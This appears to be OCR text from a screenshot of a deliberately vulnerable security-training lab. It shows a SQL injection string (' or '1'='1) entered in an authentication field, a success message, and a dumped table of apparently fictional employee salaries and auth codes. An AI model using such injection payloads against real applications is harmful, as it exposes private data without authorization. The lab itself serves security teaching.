 Employee Name: test
Authentication TAN: ' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal
Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Sales 83700 LO9S2V null